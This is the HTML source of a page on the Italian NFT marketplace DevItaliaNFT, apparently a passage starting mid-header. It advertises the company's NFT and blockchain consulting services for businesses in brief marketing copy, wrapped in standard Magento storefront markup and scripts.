                                "url":"https://devitalianft.com/devitalianftview/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://devitalianft.com/devitalianftview/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">Tutte le Categorie</option>
                                    <option value="16">Livio Moiana</option>
                            </select>
        </div>
        <script src="https://devitalianft.com/media/mageplaza/search/devitalianftview_0.js"></script>
            <script src="https://devitalianft.com/media/mageplaza/search/devitalianftview_0_addition.js"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://devitalianft.com/devitalianftview/",
                "baseImageUrl": "https://devitalianft.com/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cerca"
                        class="action search">
                    <span>Cerca</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-center">
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu side-megamenu" role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth "><a href="https://devitalianft.com/devitalianftview/livio-moiana-fotografo" class="level-top" title="Livio Moiana"><span>Livio Moiana</span></a></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!-- <ul>
    <li class="ui-menu-item level0">
<hr style="border: 1px solid;">    </li>
</ul>
-->
</div>		<li class="ui-menu-item level0 fullwidth "><a href="https://devitalianft.com/auction/" class="level-top BorderBottom"><span>Aste</span></a></li>
    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
        <div class="panel header">
          <div class="top-links-icon">
            <a href="javascript:;">Links</a>
          </div>
          <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Benvenuto, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: ''"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Confronta i Prodotti"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Confronta        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="o">
    <a href="https://devitalianft.com/devitalianftview/customer/account/login/referer/aHR0cHM6Ly9kZXZpdGFsaWFuZnQuY29tL2Rldml0YWxpYW5mdHZpZXcvc2Vydml6aW8tYWxsZS1hemllbmRlLWRldml0YWxpYW5mdA%2C%2C/"        >Accedi</a>
</li>
<li><a href="https://devitalianft.com/devitalianftview/customer/account/create/" id="idNkAGHvtD" >Creare un Account</a></li><li><a href="https://devitalianft.com/devitalianftview/contact">Contattaci</a></li></ul>        </div>
      </div>
      <div class="header-right">
        <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="side-bottom">
  <div class="header-contact">
    <h6 class="mb-0" style="font-size: 11px; color: #777; line-height: 1;">CONTATTACI</h6>
    <a href="mailto:info@devitalianft.com" style="font-size:1rem">info@DevItaliaNFT.com</a>
  </div>
  <div class="share-links">
    <a target="_blank" rel="nofollow" class="share-twitter" href="https://twitter.com/devitalianft" title="Twitter"></a>
    <a target="_blank" rel="nofollow" class="share-instagram" href="https://www.instagram.com/devitalianft/" title="Instagram"></a>
    <a target="_blank" rel="nofollow" class="share-whatsapp" href="https://wa.me/393757411488" title="Whatsapp"></a>
    <a target="_blank" rel="nofollow" class="share-telegram" href="https://t.me/devitalianft" title="Telegram"></a>
    <a target="_blank" rel="nofollow" class="share-linkedin" href="https://www.linkedin.com/company/devitalianft" title="Linkedin"></a>
    <a target="_blank" rel="nofollow" class="share-discord" href="https://discord.gg/JEad7VzK" title="Discord"></a>
    <a target="_blank" rel="nofollow" class="share-facebook" href="https://www.facebook.com/DevItaliaNFT" title="Facebook"></a>
  </div>
</div>
</div><!-- @BLOCK@_48 --></div>      </div>
    </div>
  </div>
  <script type="text/javascript">
  require([
      'jquery'
  ], function ($) {
    if($(".page-header.type8").length > 0) {
      $(".page-wrapper").addClass('side-nav');
    }
    $(window).scroll(function() {
      var side_header_height = $(".page-header.type8").innerHeight();
      var window_height = $(window).height();
      if(side_header_height-window_height<$(window).scrollTop()){
        if(!$(".page-header.type8").hasClass("fixed-bottom")) {
          $(".page-header.type8").addClass("fixed-bottom");
        }
      }
      if(side_header_height-window_height>=$(window).scrollTop()){
        if($(".page-header.type8").hasClass("fixed-bottom")) {
          $(".page-header.type8").removeClass("fixed-bottom");
        }
      }
      if($(".page-wrapper.side-nav > .breadcrumbs").length) {
        if(!$(".page-wrapper.side-nav > .breadcrumbs").hasClass("fixed-position")) {
          breadcrumb_pos_top = $(".page-wrapper.side-nav > .breadcrumbs").offset().top;
          if($(".page-wrapper.side-nav > .breadcrumbs").offset().top<$(window).scrollTop()) {
            $(".page-wrapper.side-nav > .breadcrumbs").addClass("fixed-position");
          }
        }
        else {
          if($(window).scrollTop()<=1) {
            $(".page-wrapper.side-nav > .breadcrumbs").removeClass("fixed-position");
          }
        }
      }
    });
    if($(window).width() <= 991){
      if($('.page-header.type8 .header-cart .minicart-wrapper')){
        $('.page-header.type8 .header-cart .minicart-wrapper').after('<div class="minicart-place hide"></div>');
        var minicart = $('.page-header.type8 .header-cart .minicart-wrapper').detach();
        $('.page-header.type8 .header-main .header-right').append(minicart);
      }
    }
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header.type8 .header-cart .minicart-wrapper')){
          $('.page-header.type8 .header-cart .minicart-wrapper').after('<div class="minicart-place hide"></div>');
          var minicart = $('.page-header.type8 .header-cart .minicart-wrapper').detach();
          $('.page-header.type8 .header-main .header-right').append(minicart);
        }
      }
      if(b_w > 991){
        if($('.page-header.type8 .header-main .header-right .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header.type8 .header-main .header-right .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
  });
</script>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://devitalianft.com/devitalianftview/"
                   title="Vai alla Home Page">
                    Home                </a>
                        </li>
                    <li class="item cms_page">
                            <strong>Servizio alle Aziende di DevItaliaNFT | DevItaliaNFT.com</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Servizio alle Aziende di DevItaliaNFT</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="VjXGmoAQmGThulbo" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/devitalianft.com\/devitalianftview\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/devitalianft.com\/devitalianftview\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/devitalianft.com\/devitalianftview\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeymFkpAAAAAIbOwfkn_W-HIfVzk3gRSLoFdrCb","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fdevitalianft.com\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"auction\/customer\/buy":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/devitalianft.com\/devitalianftview\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fdevitalianft.com\u002Fdevitalianftview\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fdevitalianft.com\u002Fdevitalianftview\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "3"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/devitalianft.com\/devitalianftview\/page_cache\/block\/render\/page_id\/32\/","handles":["default","cms_page_view","cms_page_view_id_servizio-alle-aziende-devitalianft"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/devitalianftview\/servizio-alle-aziende-devitalianft"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><br/>
<div class="entry-content">
    <div class="row">
        <div class="row-wrapper container">
            <div class="row">
                <div class="col-lg-12">
                    <h3 class=""><strong>NFT</strong> (Non-Fungible-Token)</h3>
                    <p>Utilizziamo i principi della progettazione per abilitare la trasformazione di business a livello di mercati. I clienti vengono guidati attraverso le fasi principali del percorso per realizzare una progettazione di rete basata sui risultati.<br/>DEVitaliaNFT utilizza un approccio al progetto DevOps, questo approccio garantisce velocità di rilascio, maggiore affidabilità e condivisione tra le parti interessate.<br/><br/>Ci vuole più di un'idea innovativa per raggiungere il successo.<br/>Esploriamo insieme le nostre soluzioni per avviare e far progredire efficacemente il tuo progetto.</p>
                </div>
            </div>
        </div>
    </div>

    <div class="row">
        <div class="row-wrapper container">
            <div class="row">
                <div class="col-lg-12">
                <!--feature-box-->
                   <div class="featured-box" style="height: auto; text-align: left">
                      <div class="box-content">
                        <h4><strong>Agilità operativa e accelerazione della produzione di valore</strong></h4>
                        Ottimizza i flussi di lavoro che coinvolgono più parti intorno a dati attendibili e accelera le prestazioni in tutta la tua value chain. 
                      </div>
                   </div>
                <!--end-feature-box-->
                <!--feature-box-->
                   <div class="featured-box" style="height: auto; text-align: left">
                      <div class="box-content">
                        <h4><strong>Progettazione del valore di business</strong></h4>
                        In che modo la rete è in grado di generare denaro?<br/>La progettazione del tuo modello di business della rete blockchain include la monetizzazione e gli incentivi adeguati per stimolare la collaborazione tra i membri e generare effetti sulla rete.
                      </div>
                   </div>
                <!--end-feature-box-->
                </div>
            </div>
        </div>
    </div>
    <div class="row">
        <div class="row-wrapper container">
            <div class="row">
                <div class="col-lg-12">
                    <hr class="tall"/>
                </div>
            </div>
        </div>
    </div>
    <div class="row">
        <div class="row-wrapper container">
            <div class="row">
                <div class="col-lg-12">
                    <h2 class="word-rotator-title">Cosa Stai Apettando? <strong><span class="word-rotate"><span class="word-rotate-items" style="top: 0px;"><span>Contattaci</span><span>ed</span><span>Entra in DevItaliaNFT</span></span></span></strong></h2>
                </div>
            </div>
        </div>
    </div>
    <div class="row">
        <div class="row-wrapper container">
            <div class="row">
                <div class="col-lg-2">
                    <a class="btn btn-primary push-top" title="Contattaci Subito!" href="/contact">Contattaci Subito!</a>
                </div>
            </div>
        </div>
    </div>
</div></div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="porto-block">
  <style>
    .footer-top .porto-block {
      border-width: 1px 0;
      border-style: solid;
      border-color: #e7e7e7;
    }
    .footer-top .custom-block:before {
    margin-bottom: 0;
    border: none;
}
    .footer-top .custom-block:after {
    margin-top: 0;
    border: none;
}
    .bottom-part .porto-sicon-header + .porto-sicon-description {
      margin-top: 0.5rem;
    }
    .bottom-part .left-icon .porto-sicon-left {
      vertical-align: middle;
    }
  </style>
  <div class="row bottom-part" style="padding-top: 2rem;padding-bottom: 1rem;">
    <div class="col-md-4">
      <div class="wpb_wrapper vc_column-inner">
        <div class="porto-sicon-box mb-3 style_1 left-icon">
          <div class="porto-sicon-left">
            <div class="porto-just-icon-wrapper" style="text-align: center;">
              <div class="porto-icon advanced" style="color: #222529; background: #f4f4f4; width: 80px; height: 80px; line-height: 80px; border-radius: 40px; font-size: 35px; display: inline-block;">
                <i class="Simple-Line-Icons-earphones-alt"></i>
              </div>
            </div>
          </div>
          <div class="porto-sicon-body">
            <div class="porto-sicon-header">
              <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 1rem; line-height: 1.2;">SERVIZIO CLIENTI</h3>
              <p style="font-weight: 600; font-size: 14px; line-height: 1;">Assistenza Dedicata ed Esclusiva</p>
            </div>
            <div class="porto-sicon-description" style="font-size: 13px;">Hai Bisogno di Assistenza e Consulenza? DevItaliaNFT.com è pronta ad accompagnarti nel suo Mondo</div>
          </div>
        </div>
      </div>
    </div>
    <div class="col-md-4">
      <div class="wpb_wrapper vc_column-inner">
        <div class="porto-sicon-box mb-3 style_1 left-icon">
          <div class="porto-sicon-left">
            <div class="porto-just-icon-wrapper" style="text-align: center;">
              <div class="porto-icon advanced" style="color: #222529; background: #f4f4f4; width: 80px; height: 80px; line-height: 80px; border-radius: 40px; font-size: 35px; display: inline-block;">
                <i class="Simple-Line-Icons-credit-card"></i>
              </div>
            </div>
          </div>
          <div class="porto-sicon-body">
            <div class="porto-sicon-header">
              <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 1rem; line-height: 1.2;">PAGAMENTO SICURO</h3>
              <p style="font-weight: 600; font-size: 14px; line-height: 1;">Pagamenti Veloci e Sicuri</p>
            </div>
            <div class="porto-sicon-description" style="font-size: 13px;">Su DevItaliaNFT.com puoi utilizzare il tuo Wallet o anche il Metodo di Pagamento e Maggiori Carte di Credito in Circolazione</div>
          </div>
        </div>
      </div>
    </div>
    <div class="col-md-4">
      <div class="wpb_wrapper vc_column-inner">
        <div class="porto-sicon-box mb-3 style_1 left-icon">
          <div class="porto-sicon-left">
            <div class="porto-just-icon-wrapper" style="text-align: center;">
              <div class="porto-icon advanced" style="color: #222529; background: #f4f4f4; width: 80px; height: 80px; line-height: 80px; border-radius: 40px; font-size: 35px; display: inline-block;">
                <i class="Simple-Line-Icons-location-pin"></i>
              </div>
            </div>
          </div>
          <div class="porto-sicon-body">
            <div class="porto-sicon-header">
              <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 1rem; line-height: 1.2;">100% MADE IN ITALY</h3>
              <p style="font-weight: 600; font-size: 14px; line-height: 1;">DevItaliaNFT 100% Italiani</p>
            </div>
            <div class="porto-sicon-description" style="font-size: 13px;">Rigorosamente Made in Italy 100% da sempre sinonimo di Qualità ed Eccellenza</div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget contact-info">
  <h3 class="widget-title">CONTATTI</h3>
  <div class="contact-info contact-info-block">
    <ul class="contact-details">
      <li><i class="far fa-dot-circle"></i> <strong>SEDE LEGALE:</strong> <span>Via Beato Innocenzo Da Berzo, 4/A<br>26013 - Crema - CR</span></li>
      <li><i class="far fa-envelope"></i> <strong>EMAIL:</strong> <span><a href="mailto:info@devitalianft.com">info@DevItaliaNFT.com</a></span></li>
    </ul>
  </div>
</div>
<div class="widget follow-us">
  <div class="share-links">
    <a href="https://twitter.com/devitalianft" target="_blank" title="Twitter" class="share-twitter">Twitter</a>
    <a href="https://www.instagram.com/devitalianft/" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
    <a href="https://wa.me/393757411488" target="_blank" title="Whatsapp" class="share-whatsapp">Whatsapp</a>
    <a href="https://t.me/devitalianft" target="_blank" title="Telegram" class="share-telegram">Telegram</a>
    <a href="https://www.linkedin.com/company/devitalianft" target="_blank" title="Linkedin" class="share-linkedin">Linkedin</a>
    <a href="https://discord.gg/JEad7VzK" target="_blank" title="Discord" class="share-discord">Discord</a>
    <a href="https://www.facebook.com/DevItaliaNFT" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
  </div>
</div>
</div></div><div class="col-lg-9"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget-block">
  <div class="block">
    <div class="porto-block">
      <div class="row">
        <div class="col-md-6">
          <div class="wpb_wrapper vc_column-inner">
            <h4 style="font-size: 15px; line-height: 1.375;" class="vc_custom_heading mb-2 align-left text-uppercase">ISCRIVITI ALLA NEWSLETTER</h4>
            <p class="vc_custom_heading mb-3 align-left">Iscriviti alla Newsletter di DevItaliaNFT.com per ricevere aggiornamenti sui nuovi arrivi, le offerte speciali e le nostre promozioni.</p>
          </div>
        </div>
        <div class="pb-3 vc_column_container col-md-6 d-flex align-items-center justify-content-end">
          <div class="wpb_wrapper vc_column-inner flex-1">
          	<div class="block newsletter">
    <div class="content">
        <form class="form subscribe" novalidate action="https://devitalianft.com/devitalianftview/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Iscriviti alla nostra Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter" data-validate="{required:true, 'validate-email':true}" placeholder="Indirizzo Email">
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Iscriviti" type="submit">
                    <span>Iscriviti</span>
                </button>
            </div>
        </form>
    </div>
</div>

          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-12">
          <div class="wpb_wrapper vc_column-inner">
            <div class="porto-separator mt-3"><hr class="separator-line align_center solid" style="background-color: #e7e7e7; margin-bottom: 35px;" /></div>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-5">
          <div class="wpb_wrapper vc_column-inner">
            <h4 style="font-size: 15px; margin-bottom: 10px;" class="vc_custom_heading align-left text-uppercase">Servizio Clienti</h4>
            <div class="vc_row wpb_row vc_inner row">
              <div class="col-md-6">
                <div class="wpb_wrapper vc_column-inner">
                  <div class="wpb_text_column wpb_content_element mb-4">
                    <div class="wpb_wrapper">
                      <ul>
                        <li><a title="Accedi" href="/customer/account/login/">Accedi</a></li>
                        <li><a title="Registrati" href="/customer/account/create/">Registrati</a></li>
                        <li><a title="I Miei Ordini" href="/sales/order/history/">I Miei Ordini</a></li>
                        <li><a title="La Mia Lista Desideri" href="/wishlist/">La Mia Lista Desideri</a></li>
                        <li><a title="Le Mie Aste" href="/auction/customer/">Le Mie Aste</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="wpb_wrapper vc_column-inner">
                  <div class="wpb_text_column wpb_content_element mb-4">
                    <div class="wpb_wrapper">
                      <ul>
                        <li><a title="Chi Siamo" href="/chi-siamo">Chi Siamo</a></li>
                        <li><a title="Condizioni di Vendita" href="/condizioni-generali-vendita">Condizioni di Vendita</a></li>
                        <li><a title="Pagamenti e Spedizioni" href="/metodi-pagamento-spedizione">Pagamenti e Spedizioni</a></li>
                        <li><a title="Diritti e Garanzie" href="/diritti-garanzie">Diritti e Garanzie</a></li>
                        <li><a title="Cookie Policy e Privacy" href="/privacy-policy-dev">Cookie Policy e Privacy</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-7">
          <div class="wpb_wrapper vc_column-inner">
            <h4 style="font-size: 15px; margin-bottom: 10px;" class="vc_custom_heading align-left text-uppercase">I Nostri Servizi</h4>
            <div class="row">
              <div class="col-md-6">
                <div class="wpb_wrapper vc_column-inner">
                  <div class="wpb_text_column wpb_content_element mb-4">
                    <div class="wpb_wrapper">
                      <ul>
                        <li><a title="I Nostri Partners" href="/i-nostri-partners">I Nostri Partners</a></li>
                        <li><a title="Il Servizio DevItaliaNFT" href="/devitalianft-il-servizio">Il Servizio DevItaliaNFT</a></li>
                        <li><a title="Diventa Cliente Esclusivo" href="/perche-ancquistare-su-devitalianft">Diventa Cliente Esclusivo</a></li>
                        <li><a title="Diventa Nostro Partner" href="/perche-diventare-partner-devitalianft">Diventa Nostro Partner</a></li>
                        <li><a title="Servizi per La Tua Azienda" href="/servizio-alle-aziende-devitalianft">Servizi per La Tua Azienda</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="wpb_wrapper vc_column-inner">
                  <div class="wpb_text_column wpb_content_element mb-4">
                    <div class="wpb_wrapper">
                      <ul>
                        <li><a title="Fissa un Appuntamento" href="/fissa-un-appuntamento">Fissa un Appuntamento</a></li>
                        <li><a title="Assistenza e Faq" href="/assistenza-faq">Assistenza e Faq</a></li>
                        <li><a title="Come Aprire un Wallet" href="/come-aprire-wallet-metamask">Come Aprire un Wallet</a></li>
                        <li><a title="Le Storie di DevItaliaNFT.com" href="#">Le Storie di DevItaliaNFT.com</a></li>
                        <li><a title="NFT e Blockchain" href="#">NFT e Blockchain</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                                        <a class="logo" href="https://devitalianft.com/devitalianftview/" title="">
                            <img src="https://devitalianft.com/media/porto/footer_logo/websites/3/DevItaliNFT-fondo-bianco1.png" alt=""/>
                            </a>
                                    <div class="custom-block f-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img class="bottom-payment-icons" src="https://devitalianft.com/media/wysiwyg/generale/loghi/metodi-pagamento-spedizione.png" alt="Pagamenti e Spedizioni" />
<style>
@media(min-width:768px) {
.bottom-payment-icons {
   display:block;
   float: right;
}
}
</style></div><!-- @BLOCK@_47 --></div>            <address>© 4BShop Lab Srls 2025. Tutti i diritti riservati.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/devitalianft.com\/devitalianftview\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/devitalianft.com\/devitalianftview\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/devitalianft.com\/devitalianftview\/rest\/devitalianftview\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/devitalianft.com\/devitalianftview\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

			<div class="box">
            
<div id="cookielaw" class="mageants-bar box    bottom-right" style="display:none; color:#fff;background:#000;" >
    <div class="v-message">
        			<div class="magecookie-notice">
			    This websites use cookies. By continuing to browse the site you are agreeing to our use of cookies.			</div>
            <div class="v-actions">
                <a class="action primary v-accept">Accept</a>
                <a href="https://devitalianft.com/devitalianftview/privacy-policy-dev/" class="v-more action primary">Ulteriori informazioni</a>
